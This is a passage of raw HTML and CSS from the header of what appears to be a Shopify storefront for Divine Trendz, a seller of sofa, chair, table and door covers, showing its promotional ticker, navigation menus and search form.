                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--18993569661163__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/pages/reviews" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Reviews
                    </a></li><li><a href="/collections/luxury-crinkle-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Luxury Crinkle Collection
                    </a></li><li><a href="/collections/chair-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Chair Covers
                    </a></li><li><a href="/collections/table-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Table Covers
                    </a></li><li><a href="/collections/combo-chair-table-cover" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Chair &amp; Table Covers
                    </a></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Sofa Covers
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-sofa-covers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Sofa Covers
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/sofa-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Printed Sofa Covers
                                  </a></li><li><a href="/collections/printed-frills-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Frill Sofa Covers
                                  </a></li><li><a href="/collections/repaintable-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Repaintable Covers
                                  </a></li><li><a href="/collections/coffee-with-karann" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coffee With Karann
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Door Covers
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-door-covers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Door Covers
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All
                                  </a></li><li><a href="/collections/christmas-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Door Covers
                                  </a></li><li><a href="/collections/diwali-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Diwali Door Covers
                                  </a></li><li><a href="/collections/maa-durga-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maa Durga Door Covers
                                  </a></li><li><a href="/collections/maa-laxmi-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maa Laxmi Door Covers
                                  </a></li><li><a href="/collections/mahadev-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mahadev Door Covers
                                  </a></li><li><a href="/collections/ganpati-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ganpati Door Covers
                                  </a></li><li><a href="/collections/shree-krishna-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shree Krishna Door Covers
                                  </a></li><li><a href="/collections/raam-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Raam Door Covers
                                  </a></li><li><a href="/collections/buddha-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Buddha Door Covers
                                  </a></li><li><a href="/collections/balaji-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Balaji Door Covers
                                  </a></li><li><a href="/collections/hanuman-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hanuman Door Covers
                                  </a></li><li><a href="/collections/shivaji-maharaaj-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shivaji Maharaaj Door Covers
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/l-shape-sofa-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      L-Shape Sofa Covers
                    </a></li><li><a href="/collections/living-room-combo" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Living Room Combo
                    </a></li><li><a href="/collections/cushion-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Cushion Covers
                    </a></li><li><a href="/collections/bench-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bench Covers
                    </a></li><li><a href="https://divinetrendz.ecoreturns.ai/apps/ecoreturnsai/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Place a Return/Exchange Request
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links">
            <!-- App Store Buttons in One Row with Background -->
<div style="padding: 10px 0;">
  <div style="display: flex; justify-content: center; align-items: center; flex-wrap: wrap; gap: 10px;">
    
    <!-- Google Play Button -->
    <a href="https://play.google.com/store/apps/details?id=com.hamzadiv.sid" target="_blank" style="display: inline-block;">
      <img src="https://upload.wikimedia.org/wikipedia/commons/7/78/Google_Play_Store_badge_EN.svg" 
           alt="Get it on Google Play" 
           style="height: 45px;">
    </a>

    <!-- App Store Button -->
    <a href="https://apps.apple.com/in/app/divine-trendz/id6466696103" target="_blank" style="display: inline-block;">
      <img src="https://developer.apple.com/assets/elements/badges/download-on-the-app-store.svg" 
           alt="Download on the App Store" 
           style="height: 45px;">
    </a>
  
  </div>
</div><a href="https://shopify.com/70499762411/account?locale=en&region_country=IN" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/divinetrendz.official/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/thedivinetrendz/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@divinetrendz" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 27.7027027027027%"
            
          ><img src="//divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=500" alt="Divine Trendz" srcset="//divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=50 50w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=100 100w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=150 150w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=200 200w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=250 250w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=300 300w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=400 400w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=500 500w" width="200" height="55.4054054054054" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/pages/reviews" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Reviews</span>
                  </a></li><li><a href="/collections/luxury-crinkle-collection" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Luxury Crinkle Collection</span>
                  </a></li><li><a href="/collections/chair-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Chair Covers</span>
                  </a></li><li><a href="/collections/table-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Table Covers</span>
                  </a></li><li><a href="/collections/combo-chair-table-cover" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Chair &amp; Table Covers</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sofa Covers</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/sofa-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Printed Sofa Covers
                                </a></li><li><a href="/collections/printed-frills-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Frill Sofa Covers
                                </a></li><li><a href="/collections/repaintable-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Repaintable Covers
                                </a></li><li><a href="/collections/coffee-with-karann" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Coffee With Karann
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Door Covers</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  All
                                </a></li><li><a href="/collections/christmas-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Door Covers
                                </a></li><li><a href="/collections/diwali-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Diwali Door Covers
                                </a></li><li><a href="/collections/maa-durga-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maa Durga Door Covers
